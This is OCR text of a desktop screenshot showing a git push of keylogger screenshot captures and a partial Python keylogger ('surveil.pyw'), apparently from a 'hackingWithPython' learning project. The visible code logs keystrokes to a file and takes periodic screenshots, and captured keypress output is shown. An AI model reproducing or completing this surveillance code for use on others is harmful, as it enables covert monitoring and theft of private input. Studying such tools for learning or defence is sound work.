 C:\WINDOWS\system32\cmd.exe
delete mode 100644 keylogger/screencaps/screen_2020_01_25_16_19_10.png
delete mode 100644 keylogger/screencaps/screen_2020_01_25_16_19_25.png
delete mode 100644 keylogger/screencaps/screen_2020_01_25_16_19_40.png
delete mode 100644 keylogger/screencaps/screen_2020_01_25_16_19_56.png
delete mode 100644 keylogger/screencaps/screen_2020_01_25_16_20_11.png
delete mode 100644 keylogger/screencaps/screen_2020_01_25_16_20_26.png
delete mode 100644 keylogger/screencaps/screen_2020_01_25_16_20_41.png
delete mode 100644 keylogger/screencaps/screen_2020_01_25_16_20_56.png
delete mode 100644 keylogger/screencaps/screen_2020_01_25_16_21_11.png
delete mode 100644 keylogger/screencaps/screen_2020_01_25_16_21_27.png
delete mode 100644 keylogger/screencaps/screen_2020_01_25_16_21_43.png
delete mode 100644 keylogger/screencaps/screen_2020_01_25_16_21_58.png
delete mode 100644 keylogger/screencaps/screen_2020_01_25_16_22_10.png
delete mode 100644 keylogger/screencaps/screen_2020_01_25_16_22_13.png
delete mode 100644 keylogger/screencaps/screen_2020_01_25_16_22_25.png
delete mode 100644 keylogger/screencaps/screen_2020_01_25_16_22_41.png
delete mode 100644 keylogger/screencaps/screen_2020_01_25_16_22_56.png
delete mode 100644 keylogger/screencaps/screen_2020_01_25_16_23_11.png
delete mode 100644 keylogger/screencaps/screen_2020_01_25_16_23_26.png
delete mode 100644 keylogger/screencaps/screen_2020_01_25_16_25_22.png
delete mode 100644 keylogger/screencaps/screen_2020_01_25_16_25_38.png
delete mode 100644 keylogger/screencaps/screen_2020_01_25_16_25_53.png
delete mode 100644 keylogger/screencaps/screen_2020_01_25_16_26_05.png
delete mode 100644 keylogger/screencaps/screen_2020_01_25_16_26_21.png
delete mode 100644 keylogger/screencaps/screen_2020_01_25_16_26_36.png
delete mode 100644 keylogger/screencaps/screen_2020_01_25_16_26_51.png
delete mode 100644 keylogger/screencaps/screen_2020_01_25_16_28_30.png
delete mode 100644 keylogger/screencaps/screen_2020_01_25_16_28_45.png
delete mode 100644 keylogger/screencaps/screen_2020_01_25_16_29_01.png
delete mode 100644 keylogger/screencaps/screen_2020_01_25_16_29_16.png
delete mode 100644 keylogger/screencaps/screen_2020_01_25_16_32_07.png
delete mode 100644 keylogger/screencaps/screen_2020_01_25_16_32_22.png
delete mode 100644 keylogger/screencaps/screen_2020_01_25_16_32_38.png
delete mode 100644 keylogger/screencaps/screen_2020_01_25_16_32_53.png
delete mode 100644 keylogger/screencaps/screen_2020_01_25_16_33_08.png
delete mode 100644 keylogger/screencaps/screen_2020_01_25_16_34_37.png
delete mode 100644 keylogger/screencaps/screen_2020_01_25_16_34_52.png
delete mode 100644 keylogger/screencaps/screen_2020_01_25_16_38_12.png
delete mode 100644 keylogger/screencaps/screen_2020_01_25_16_38_27.png
delete mode 100644 keylogger/screencaps/screen_2020_01_25_16_38_43.png
delete mode 100644 keylogger/screencaps/screen_2020_01_25_16_38_58.png
create mode 100644 keylogger/screencaps/screen_2020_01_25_22_44_17.png
create mode 100644 keylogger/screencaps/screen_2020_01_25_22_44_32.png
create mode 100644 keylogger/screencaps/screen_2020_01_25_22_44_47.png
create mode 100644 keylogger/screencaps/screen_2020_01_25_22_45_19.png
create mode 100644 keylogger/screencaps/screen_2020_01_25_22_45_34.png
C:\Users\magra\PycharmProjects\hackingWithPython>git push origin master
Enumerating objects: 16, done.
Counting objects: 100% (16/16), done.
Delta compression using up to 4 threads
Compressing objects: 100% (11/11), done.
Writing objects: 100% (11/11), 785.24 KiB | 8.44 MiB/s, done.
Total 11 (delta 2), reused 0 (delta 0)
remote: Resolving deltas: 100% (2/2), completed with 2 local objects.
To github.com:jacobrozell/HackingWithPython.git
b538406..e422694 master -> master
C:\Users\magra\PycharmProjects\hackingWithPython>
~\PycharmProjects\hackingWithPython
master 1
C:\Users\magra\PycharmProjects\hackingWithPython\keylogger\surveil.pyw (hackingWithPython) - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
FOLDERS
hackingWithPytho
.idea
keylogger
screencaps
log_file.txt
/* surveil.pyw
Registry_winreg
surveil.pyw log_file.txt
17
18 last_press = datetime.now()
19 pause_delta = timedelta(seconds=pause_period)
20
21 root_dir = os.path.split(os.path.realpath(sys.argv[0]))[0]
22 log_file = os.path.join(root_dir, "log_file.txt")
23 caps_dir = os.path.join(root_dir, "screencaps")
24
25 log_semaphore = threading.Semaphore()
26 name = "keylog"
27
28 def log(message):
29 if len(message) > 0:
30
31 log_semaphore.acquire()
32 with open(log_file, "a") as f:
33 write = "{}:\t{}\n".format(datetime.now(), message)
34 f.write(write)
35 #print(write)
36
37 log_semaphore.release()
38
39 def screenshot():
40 if not os.path.exists(caps_dir):
41 os.mkdir(caps_dir)
42
43 filename = os.path.join(caps_dir, "screen_"+datetime.now().strftime("%Y_%
44 screen.screenshot(filename)
45 log("---Screeshot taken: saved to {}---".format(filename))
46
47 threading.Timer(cap_period, screenshot).start()
48
49 def keypress(event):
50 global buffer, last_press
ascii: 0
id: 83
char: T
ascii: 0
id: 84
char: E
ascii: 0
id: 69
char: R
ascii: 0
id: 82
char:
ascii: 0
id: 13
Line 120, Column 1
master 21
Tab Size: 4
Python
Type here to search
10:50 PM
1/25/2020
18